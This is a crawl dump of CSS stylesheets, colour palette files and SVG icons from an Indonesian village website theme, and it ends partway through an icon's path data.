@-webkit-keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}@-moz-keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}@keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}@-ms-keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}@-o-keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}

.templateslide{position:relative;overflow:hidden;height:65vh}
.grapsvg0 {position:absolute;right:0;top:0;bottom:0;z-index:4;overflow:hidden;}
.grapsvg1, .grapsvg2, .grapsvg3, .grapsvg4{position:absolute;left:0;top:0;bottom:0;z-index:8;overflow:hidden;}
.grapsvg1{z-index:5;}
.grapsvg5{position:absolute;bottom:10px;right:15vh;z-index:8;overflow:hidden;}
.grapsvg6{position:absolute;top:0;right:6vh;z-index:8;overflow:hidden;}
.grapsvg7{position:absolute;top:0;right:5vh;z-index:8;overflow:hidden;}
.grapsvg0 svg, .grapsvg1 svg, .grapsvg2 svg, .grapsvg3 svg, .grapsvg4 svg{display:block;height:100%;width:auto}
.grapsvg5 svg{display:block;height:6vh;width:auto;}
.grapsvg6 svg, .grapsvg7 svg{display:block;height:7vh;width:auto;}
.grapsvg-dot svg{display:block;height:auto;width:12vh;}
.grapsvg0 svg{fill:#fff;}
.grapsvg1 svg{fill:#fff;}
.grapsvg2 svg{fill:var(--clr2);}
.grapsvg3 svg{fill:#000;opacity:0.2;}
.grapsvg5 svg{fill:var(--clr2);}
.grapsvg6 svg{fill:var(--clr1);}
.grapsvg7 svg{fill:var(--clr2);}
.grap-title{position:absolute;left:0;top:3%;width:35%;bottom:0;z-index:9;text-align:center;}
.grap-title-top{font-size:120%;margin:0 20px;padding:0;line-height:1.1;font-weight:bold;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;color:#fff;}
.grap-title-middle{font-size:150%;margin:20px 20px 0;padding:0;line-height:1.1;font-weight:800;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;color:#ffc000;letter-spacing:-1px;text-transform:uppercase;min-height:5vh;}
.grap-title-bottom{font-size:95%;margin:10px 20px 0;padding:10px 10px;line-height:1.1;font-weight:bold;color:#000;background:#ffc000;border-radius:7px;border:rgba(0,0,0,0.5) 1px solid;}
.slidecustom{position:absolute;right:0;top:2%;height:96%;width:70%;z-index:3;}
.image-slidecustom{width: 100%;display: block;position: relative;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center;height:65vh;}
.image-slidecustom img{display:block;width:100%;height:100%;position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);border-radius:0 10px 10px 0;}
.slidecustom-mobile{display:none;}

.link-custom{border:1px solid;padding:7px 10px;border-radius:0 0 5px 5px;}
.link-col{position:relative;width: calc(16.66666667% - 10px);margin:5px;text-align:center;}
.link-col img{width:auto;height:8vh;margin:0 auto 5px;}
.link-col p{padding:0;font-size:90%;line-height:1.2;margin:0;font-weight:bold;}
.link-col:hover img{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.maphome .leaflet-left {left:auto !important;right:10px !important;margin-top:35px;}

.stunting-area{position:relative;overflow:hidden;padding:0 10px;}
    .stunting-col{position:relative;width:calc(33.33333333% - 10px);margin:5px;}
    .icon-stunting{min-width:50px;min-height:50px;max-width:50px;max-height:50px;border-radius:50px;background:rgba(0,0,0,0.2);margin:0 5px 0 0;}
    .stunting-col p{font-size:95%;margin:0padding:0;line-height:1;}
.forstat .headstat-lebar img{width:auto;height:9vh;}
.forstat .headstat-lebar h1{font-size:140%;font-weight:bold;}

.galerivideo .bcarousel{padding:10px 10px;}
.galerivideo .bcarousel-part {width:33.33333333%;padding:0;cursor:pointer;}
.galerivideo .flickity-prev-next-button{border-radius:100%;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}
.galerivideo .flickity-prev-next-button.previous{left:10px;}
.galerivideo .flickity-prev-next-button.next{right:10px;}
.image-video, .vidyt{width: 100%;display: block;position: relative;border-radius:5px;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center;}
.image-video{height:23vh;}
.vidyt{padding-bottom: 56.25%;}
.image-video img, .video-area{display:block;width:100%;height:100%;position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}
.videoplay, .videoplay:after, .modal-video{position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}
.videoplay{width:40px;height:40px;border-radius:40px;background-color:#ffc000;}
.videoplay:after{content:"";border-left:#fff 15px solid;border-top:transparent 10px solid;border-bottom:transparent 10px solid;margin-left:2px;}
.modal-video{text-align:center;}
.modal-video-container {position: relative;padding-bottom: 56.25%; /* Standard 16:9 aspect ratio */height: 0;overflow: hidden;border-radius: 8px; /* Matching border radius */}
.modal-video-container iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;border: none;}
.forvideo .modal.center .modal-dialog {position: fixed;margin: auto;left:50%;width: 60%;top:15px;bottom:15px;-webkit-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);}
.videoclose{margin:10px auto 0;width:34px;height:34px;border-radius:40px;background-color:#ff0000;cursor:pointer;}
.videoclose svg{width:24px;height:auto;fill:#fff;}	

.grapsvg-dot {position:absolute;left:7%;top:0;width:50vh;height:50vh;z-index:7;overflow:hidden;opacity:0.3;background:url({{ theme_asset('images/svgfile/svg-dot.svg') }}) center top;background-size:100% auto;background-repeat:no-repeat;}
.grap-title-middle{font-size:180%!important;}
.grap-title-bottom2{font-size:95%;margin:10px 20px 0;padding:0;line-height:1.1;font-weight:normal;color:#fff;}
.grap-title-middle{margin:10px 20px 0!important;}
.grapsvg-mob{position:relative;overflow:hidden;z-index:12;margin:-60px 15px 0;}
.grapsvg-mob2, .grapsvg-mob3, .grapsvg-mob4{position:absolute;left:0;top:0;right:0;}
.grapsvg-mob1 svg, .grapsvg-mob2 svg, .grapsvg-mob3 svg, .grapsvg-mob4 svg{width:100%;height:auto;}
.grapsvg-mob1 svg{fill:var(--clr1);}
.grapsvg-mob3 svg{fill:#fff;}
.grapsvg-mob-title{position:relative;overflow:hidden;z-index:13;margin:-10px 15px 0;border-radius:0 0 5px 5px;text-align:center;padding:10px 10px 15px;background:linear-gradient(to top, var(--clr2),  var(--clr1) 80%);}
.grapsvg-mob-title h1{display:block;font-size:120%;margin:0;padding:0;line-height:1;color:#fff;}
.grapsvg-mob-title h2{font-size:95%;margin:5px auto 0;padding:5px 10px;line-height:1;color:#000;font-weight:normal;background:#ffc000;border-radius:4px;}
.grapsvg5-title{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);font-size:90%;margin:0;padding:0;line-height:1;color:var(--clrsoft1);text-transform:uppercase;font-weight:bold;}

	.sdgs-col {float:left;}
	.sdgsportabel-top{position:relative;}
	.sdgsportabel-top:after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;background:linear-gradient(to right, var(--clrsoft1), transparent, var(--clrsoft1));opacity:0.7;}
	.sdgsportabel-topleft{position:absolute;left:0;top:0;bottom:0;padding:10px 10px;text-align:center;width:35%;z-index:3;margin:28px 25px;border:rgba(0,0,0,0.25) 1px solid;border-radius:5px;background:rgba(255,255,255,0.4);}
	.sdgsportabel-topright{position:absolute;right:0;top:0;bottom:0;width:42%;}
	.sdgsportabel-topleft h2{font-size:110%;margin:0 0 10px;padding:0;line-height:1.1;color:var(--colormain);}
	.sdgsportabel-topleft h1{font-size:160%;margin:0;padding:0;line-height:1;color:var(--colormain);animation: blink 1s linear infinite;}
	.sdgsportabel-topright img{position:relative;display:block;width:100%;height:auto;z-index:9;}
	
.head-sdgsmobile{display:none;}
.imagecover img{display:block;width:100%;height:100%;position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}

@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F01.css&v=2601.0.1
body_size: -288
content:
:root{
	--clr1: #6eab11;
	--clr2: #00743e;
	--clr3: #38c255;
	--clrsoft1: #b2e665;
	--clrsoft2: #d5edb8;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fresponsive.css&v=2601.0.1
body_size: 2949
content:

@media (max-width: 1366px) {
.gridstyle .articlerow{display: grid;grid-template-columns: repeat(auto-fit, minmax(calc(50% - 20px), 1fr));grid-gap: 10px;}
}

@media (max-width: 992px) {
.topleft2, .mb-menu{display:flex !important;}
.slidecustom-mobile{display:block;}	
.desktop-only, .countdown-head, .footer-bottom-line, .mainmenu-container, .stat-arrow, .wilayah-left, .wilayah-right:after, .topleft1, .pagestyle .leftpage-inner, .lapak-open-item p, .artikelhome-link-item1 p, .artikelhome-link-item2 p, .headline-text:before, .headline-text:after, .headline-image:before, .headline-image:after, .headline-image-border{display:none !important;}

.slider-container{min-height:0px !important;margin:10px 15px 0;}	
.mobile-only{display:block !important;}
.logoweb{position:relative !important;top:0 !important;left:0;width:100% !important;max-width:100% !important;height:auto !important;overflow:hidden!important;border-right:none !important;}
.leftpage{position:relative !important;left:0;bottom:auto !important;width:100% !important;top:40px !important;}
.leftpage-inner, .small-height .leftpage-inner{position:relative !important;top:0 !important;right:0;bottom:auto !important;left:0;padding:0;width:100%;overflow:hidden;border-right:none !important;}
.logocenter{position:relative !important;top:0;left:0;right:0;bottom:auto !important;text-align:center;padding:70px 0 50px !important;width:100% !important;}
.vmenumode .pagestyle .centerpage, .vmenumode .pagestyle .centerpage{top:0 !important;left:0;width:100%;margin-top:0 !important;}
.centerpage{position:relative !important;left:0 !important;top:40px !important;width:100% !important;}
.iconcontainer{padding:10px;margin:10px 15px 0;border:var(--colorgrey03) 1px solid;background:var(--colorgrey01);border-radius:5px;display:none;}
.homepage .iconcontainer{display:block;}
.col-default{padding:0;}
.image-slider{height:180px;}
.mainbodyarea, .galeri.rowsame, .mandiri.rowsame, .kat2.flexcenter {display: block !important;}
.bigarea, .bigareafull, .rightsidearea, .leftsidearea {flex: 0 0 0 !important;position:relative !important;overflow:hidden;}
.stickyarea {position: relative !important;}
.countdown-panel{height:auto;}
.countdown-panel.flexleft, .harga-produk.flexcenter{display:block !important;}
.countdown-panel h3, .countdown-panel p{text-align:center;margin:0 auto;}
.countdown-col{margin:5px auto !important;float:center !important;width:100%;text-align:center;}
.countdown-col.flexleft{display:flex !important;justify-content: center;align-items: center;}
.margin-leftright-12{margin-left:15px;margin-right:15px;}
.image-artikelhome{padding-bottom:55%;}
.artikel-date{bottom:5px;left:5px;right:5px;}
.rowsame.margin-minlr-5{margin-left:-3px;margin-right:-3px;}
.artikelhome .rowsame.margin-minlr-5{margin-left:-5px;margin-right:-5px;}
.articlerow-box {width:calc(100% - 10px);border:var(--clr2) 1px solid;margin:5px 10px !important;border-radius:5px;overflow:hidden;}
.tabs .content{margin:5px}
.metadate{width:24px;height:24px;font-size:13px;}
.metadate:after{right:-7px;top:-1px;border-top:transparent 12px solid;border-bottom:transparent 12px solid;}
.metanext{height:24px;font-size:13px;padding:0 30% 0 10px;}
.artikelhome-text{padding:10px 5px;}
.population{bottom:10px;}
.population img{height:36px;margin:0;}
.stathead h1, .headmod h1, .headmod2 h1, .aparatur-head h1, ..mapleft-head h1{font-size:100%;}
.statistik-inner{padding:70px 0 90px;}
.statcircle{width:85px;height:85px;border:2px solid;margin-top:15px;}
.statcircle h2{font-size:14px;}
.statcircle p{font-size:12px;}
.statcircle img{width:40px;}
.statleft{margin-right:0;}
.statright{margin-left:0;}
.statleft .staticon{margin:0 0 0 auto !important;}
.statright .staticon{margin:0 auto 0 0 !important;}
.staticon{width:36px;min-width:36px;height:36px;border:1px solid;} 
.staticon svg{height:16px;}
.statbox {height:36px;width:110px;}
.statleft p, .statright p{font-size:11px;margin:0 10px;line-height:1.1;}
.statleft p{margin:0 0 0 10px !important;}
.statright p{margin:0 10px 0 5px !important;}
.statleft1{top:65px;right:30px;}
.statleft2{right:47px;left:auto;}
.statleft3{bottom:65px;right:30px;left:auto;}
.statright1{top:65px;left:30px;right:auto;}
.statright2{left:47px;right:auto;}
.statright3{bottom:65px;left:30px;right:auto;}
.pimpinan{width:calc(50% - 10px);margin:0 5px;}
.staf{width:calc(50% - 10px);margin:0 5px;}
.aparatur .bcarousel-part {width: 50%;padding:0;}
.image-aparatur{height:26vh;}
.image-staf{height:27vh;}
.staf-nama p, .staf-title p{font-size:13px;}
.staf-nama h3{font-size:13px;}
.staf-title {height:6vh;}
.judul-album{width:calc(100% - 6px);padding:15px 0;margin:0 3px 5px;}
.album{width:calc(100% - 6px);margin:0 3px 0;}
.galeri .margin-minlr-5{margin-left:-3px;margin-right:-3px;}
.image-galeri{height:14vh;}
.pagebox .image-galeri{height:15vh;}
.galeri .absolute-title p, .hid-galeri p{font-size:13px;margin:7px;}
.mandiri-backg-image, .mandiri-backg-color{position:absolute;left:3%;right:3%;}
.mandiri-col {width:100%;}
.hello {top: 40px;font-size: 180%;}
.mandiri-vector img{width:70%;margin:0 auto;}
.dapat-pin{width:80%;margin:0 auto !important;}
.dapat-pin.flexleft{display:flex !important;justify-content: center;align-items: center;margin:0 auto !important;}
.mandiri-login{margin-top:10px;}
.col-default-right{position:relative;overflow:hidden;margin:0 !important;padding:0 !important;}
.samerow3{display: grid;grid-template-columns: repeat(auto-fit, minmax(calc(100% - 20px), 1fr)) !important;grid-gap: 10px;}
.mapleft{width:calc(100% - 5px);}
.mapright{width:calc(100% - 5px);}
.wilayah-right{width:100%;margin:5px 0 0;}
.maphome-height{height:220px;}
.label-formcomment, .title-captha, .title-isi-komentar{width:30%;}
.captha-area, .isi-komentar{position:relative;width:70%;}
.imagecaptha{width:calc(100% - 52px);margin:0 3px 5px;}
.captha-refresh{width:40px;margin:0 3px 5px;}
.captha-isi{width:calc(70% - 6px);height:40px;}
.captha-send{width:calc(30% - 6px);height:40px;}
.ganti-captha p, .captha-right input{font-size:13px;}
.modal.left .modal-dialog,.modal.right .modal-dialog {width: 85% !important;}
.custom-modal1 .modal{position:fixed !important;left:0 !important;width:100% !important;top:45px !important;bottom:0 !important;z-index:9999999999 !important;}
.custom-modal1 .modal.left .modal-dialog{position: fixed !important;margin: auto;width: 85% !important;z-index:9999999999 !important;top:45px !important;}
.modalcenter .modal-absolute{left:5%;right:5%;}
.sdgsmodal .modal.center .modal-dialog {top:20px !important;bottom:20px !important;width:90%;}
.statishead h1, .stat-title h1{font-size:120%;}
.galeri-box h2{font-size:14px;font-weight:500;}
.headgaleri-image{height:22vh;} 
.headgaleri-title div p{padding:0 10px;font-size:130%;}
.headgaleri-title div h3{padding:0 10px;font-size:100%;}
.headgaleri .album-title h1{font-size:110%;}
.headgaleri .album-title h2{font-size:130%;}
.headstat-lebar h1{font-size:130%;}
.headstat-lebar h2{font-size:100%;}
.headstat-lebar img{height:12vh;margin:0 8px 0 0;}
.lapakstyle h2{font-size:14px;margin:5px;font-weight:500;}
.image-lapak{height:20vh;}
.harga-produk p{font-size:12px;text-align:center;}
.lapakinfo p{font-size:13px;text-align:center;}
.lapak-icon{width:26px;height:26px;margin:0;border-radius:3px;}
.lapak-open-item{margin:0 2px;padding:2px;}
.select2{margin:0 0 3px;}
.pengaduan-filter .column-3{width:100%;margin:0 0 5px;}
.pemb-image{width:50%;height:22vh;}
.pemb-title{width:50%;}
.pemb-padding{padding:0 5px 0 10px;}
.pemb-lokasi{left:48%;}
.pemb-title h2{font-size:14px;}
.pemb-title h3{font-size:14px;padding:0 0 0 15px;}
.pemb-title h3:after{top:2px;}
.pemb-title .b-btn p{font-size:12px;}
.pemb-head h1{font-size:120%;}
.imagepemb-big{height:25vh;}
.pembtitle{padding:0 10px;height:34px;font-size:100%;margin:-15px auto 20px;}
.pembmap{height:25vh !important;}
.pemb-doc-box{height:18vh;border:2px solid;width:calc(100% - 10px);}
.lapakdetail-modal .modal.center .modal-dialog, .modal.center .modal-dialog{width:90%;}
.peta-style .modal-dialog {width: 90%;left:5%;}
.image-artikel-page{height:20vh;}
.artikelhome-link-item1.flexleft, .artikelhome-link-item2.flexright{display:flex !important;justify-content: center;align-items: center;}
.headline-text{width:100%;position:relative;z-index:3;}
.headline-image{width:100%;}
.headline-padding{padding:15px;}
.headline-image-inner{height:22vh;}
#covid_local_peta .panel{width:80% !important;}
#desa_online .leaflet-right{width:calc(80% - 5px) !important}
.covid-col{width:calc(25% - 6px);}
.covid-col:nth-child(5), .covid-col:nth-child(6), .covid-col:nth-child(7){width:calc(33.33333333% - 6px);}
.jadwalshalat-judul, .jadwalshalat-isi{width:calc(100% - 10px);}
.jadwalshalat-judul p{margin:10px 0 0;}
.lapak .rowsame.margin-minlr-5{margin-left:-3px;margin-right:-3px;}
.lapak-col, .lapakhome .lapak-col{width:calc(50% - 6px);margin:3px;}
.video .bcarousel-part {width: 100%;}
.video-box{height:18vh;}
.video-title{height:auto;padding:10px 0;}
.link-col{width: calc(33.33333333% - 10px);margin:5px;}
.link-col img{height:50px;}
.footer-container{padding:0 15px;}
.footer-bottom.flexcenter{display:block !important;}
.footer-address{width:100%;padding:0 0;text-align:center;}
.footer-address-inner{float:center;}
.footer-right{width:100%;padding:0 0;text-align:center;}
.footer-container .footer-contact.flexleft, .mandiri-login .flexleft{display:flex !important;justify-content: center;align-items: center;}
.contact-icon svg{width:20px;height:20px;}
.bloading{width:90%;padding:60px 0;}
.tocolor{margin:0 5px 0 auto !important;}
.tocolor-item{width:8px;height:8px;border-radius:8px;margin:0 3px;}
.topdate{font-size:13px;padding:0 5px 0 10px;}
.event-title{width:100%;float:left;}
.event-title h1{font-size:120%;}
.event-title h2, .event-title p{font-size:100%;}
.event-inner{padding:15px 15px;}
.idm-box{width:calc(50% - 10px);}
.sdgsportabel-col{position:relative;width:calc(16.66666667% - 10px);}
.sdgsmodal-inner h1{font-size:110%;}
.sdgs-link{margin:25px 0 0;}
.aparatur-col{width:calc(50% - 10px);}
.jadwalshalat-judul svg, .jadwal-title{height:110px;}
.jadwal-shalat:after{background:#fff;background: -moz-linear-gradient(125deg, #fff 0%, transparent 60%);background: -webkit-linear-gradient(125deg, #fff 0%, transparent 60%);background: linear-gradient(125deg, #fff 0%, transparent 60%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff",endColorstr="transparent",GradientType=1);}
.sdgs-col{position:relative;width:calc(33.33333333% - 10px);margin:5px 5px;}	
.icon-sdgs{margin:10px 0;}
.sdgs .heading-module{height:50px;}
.sdgs .heading-module i.fa{font-size:150%;margin-top:-3px !important;}
.sdgs .heading-module h1{font-size:130%;}
.sdgs .plr-15{padding-left:10px !important;padding-right:10px !important;}
.sdgs-point h2{font-size:110%;}
.sdgs-point p{font-size:100%;}
.header-side{position:relative!important;top:45px;left:0;bottom:auto!important;width:100%!important;background:transparent;}
.mainpage{margin-left:0!important;margin-top:45px;}
.mainpage-bottom{margin-left:0!important;overflow:hidden;}
.bigarea-margin{margin:0 !important;}
.margin-side-10{margin-left:15px;margin-right:15px;}
.countdown-panel{padding:10px 10px;}
.mapleft{margin-bottom:10px!important;}
.logoweb{position:relative!important;height:auto!important;}
.menu-section{position:relative!important;top:0!important;bottom:auto!important;}
.statistik-inner{min-height:36vh;}
.lapakname h2{font-size:100%;}
.sotk h4 {font-size:10px!important;}
.sotk p {font-size:8px!important;}
.sotk img{max-width:25px!important;min-width:25px!important;height:25px!important;}
.headsmall.headstat-lebar img{height:10vh;}
.headstat-lebar h3{font-size:150%;}
.linkplus{width: calc(33.33333333% - 10px);margin:5px;text-align:center;}
.link-col p{padding:0;font-size:85!important%;}	
.stunting-col{width:calc(100% - 10px);}
.forstat .headstat-lebar img{min-height:8vh;max-height:8vh;}
.forstat .headstat-lebar h1{font-size:100%;}	
.galerivideo .bcarousel-part {width:50%;}	
.image-video{height:13vh;}
.forvideo .modal.center .modal-dialog {width: 100%;}
.videoplay{width:26px;height:26px;border-radius:26px;}
.videoplay:after{border-left:#fff 10px solid;border-top:transparent 7px solid;border-bottom:transparent 7px solid;margin-left:2px;}
.head-sdgsmobile{display:block;position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;}	
.sdgsportabel-topleft{position:relative;left:0;top:auto;bottom:auto;padding:10px;text-align:center;width:80%;margin:0 10% 0;}
.sdgsportabel-topright{position:relative;right:0;top:auto;bottom:auto;width:100%;padding-bottom:15px;}
.sdgsportabel-topleft h2{font-size:95%;margin:0 0 5px;}
.sdgsportabel-topleft h1{font-size:120%;}
.sdgsportabel-top{position:relative;padding-top:10px;}
.sdgsportabel-topright img{width:60%;margin:-10px auto 0;}

#scrollstyle::-webkit-scrollbar-track, .menu-section #scrollstyle::-webkit-scrollbar-track{background-color:transparent;}
#scrollstyle::-webkit-scrollbar, .menu-section #scrollstyle::-webkit-scrollbar{width: 0!important;background-color:transparent;}
#scrollstyle::-webkit-scrollbar-thumb, .menu-section #scrollstyle::-webkit-scrollbar-thumb{background-color:transparent;}
@-moz-document url-prefix() { 
#scrollstyle {scrollbar-width: 0!important;} 
}
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F04.css&v=2601.0.1
body_size: -288
content:
:root{
	--clr1: #92af37;
	--clr2: #13717c;
	--clr3: #60a165;
	--clrsoft1: #b3c86f;
	--clrsoft2: #c9da7f;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F02.css&v=2601.0.1
body_size: -272
content:
:root{
	--clr1: #dba518;
	--clr2: #cd4f15;
	--clr3: #c28438;
	--clrsoft1: #decb86;
	--clrsoft2: #ede3b8;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F03.css&v=2601.0.1
body_size: -286
content:
:root{
	--clr1: #c879b2;
	--clr2: #8a6cac;
	--clr3: #bf28aa;
	--clrsoft1: #ebafcd;
	--clrsoft2: #edb8e7;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F05.css&v=2601.0.1
body_size: -285
content:
:root{
	--clr1: #059cb8;
	--clr2: #095b8c;
	--clr3: #3887c2;
	--clrsoft1: #75b4c4;
	--clrsoft2: #b8ede6;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F06.css&v=2601.0.1
body_size: -264
content:
:root{
	--clr1: #d5b226;
	--clr2: #000000;
	--clr3: #e36f26;
	--clrsoft1: #cbc055;
	--clrsoft2: #d2d089;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F07.css&v=2601.0.1
body_size: -287
content:
:root{
	--clr1: #e43535;
	--clr2: #a10000;
	--clr3: #c15059;
	--clrsoft1: #e48585;
	--clrsoft2: #edb8b8;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F08.css&v=2601.0.1
body_size: -284
content:
:root{
	--clr1: #0da9ac;
	--clr2: #942963;
	--clr3: #742ead;
	--clrsoft1: #daa0c3;
	--clrsoft2: #d9a7df;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpeta.svg&v=2601.0.1
body_size: -17
content:
<?xml version="1.0" ?><svg id="Icons" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style>.cls-1{fill:url(#linear-gradient);}.cls-2{fill:url(#linear-gradient-2);}</style><linearGradient gradientUnits="userSpaceOnUse" id="linear-gradient" x1="12" x2="12" y1="1.085" y2="22.874"><stop offset="0" stop-color="#fc5d00"/><stop offset="1" stop-color="#fc5d00"/></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="linear-gradient-2" x1="12" x2="12" y1="6.021" y2="13.979"><stop offset="0" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs><path class="cls-1" d="M21,10c0,8-9,13-9,13S3,18,3,10a9,9,0,0,1,18,0Z"/><circle class="cls-2" cx="12" cy="10" r="4"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpembangunan.svg&v=2601.0.1
body_size: 301
content:
<svg width="64px" height="64px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--emojione" preserveAspectRatio="xMidYMid meet"><path d="M5.3 10.4c-.9.9-.9 2.3 0 3.1l43 43c.9.9 2.3.9 3.1 0l3.1-3.1c.9-.9.9-2.3 0-3.1l-43-43c-.9-.9-2.3-.9-3.1 0l-3.1 3.1" fill="#89664c"></path><g fill="#3e4347"><path d="M27.4 11.4c.9.9.9 2.3 0 3.2L12.6 29.4c-.9.9-2.3.9-3.2 0l-6.7-6.7c-.9-.9-.9-2.3 0-3.2L17.5 4.7c.9-.9 2.3-.9 3.2 0l6.7 6.7"></path><path d="M41.4 31L36 25.8l5.4-5.2l5.4 5.2z"></path></g><g fill="#94989b"><path d="M57.2 19.7l-9.5-9.2c-.3-.3-.9-.3-1.3 0l-3.5 3.4l-3.5 3.4c-.3.3-.3.9 0 1.2l9.5 9.2c.3.3.9.3 1.3 0l7.1-6.9c.3-.3.3-.8-.1-1.1"></path><path d="M41.3 4.3c-.3-.3-.9-.3-1.3 0l-7 6.9c-.3.3-.3.9 0 1.2l2 1.9l8.4-8.1c-.1 0-2.1-1.9-2.1-1.9"></path></g><g fill="#3e4347"><path d="M42.9 13.9l3.5-3.4s-2 1.1-2.3-1.8c-.1-1.2-.4-1.9-.8-2.4l-8.3 8c.4.3 1.2.6 2.4.7c3.1.3 1.9 2.3 1.9 2.3l3.6-3.4"></path><path d="M58 41.1c9.7-9.4-1.1-19.8-1.1-19.8l-6.3 6.1s7.9 5.9 5.7 13.3c-.3.9-.7 1.6-.5 1.9c.3.3 1.5-.8 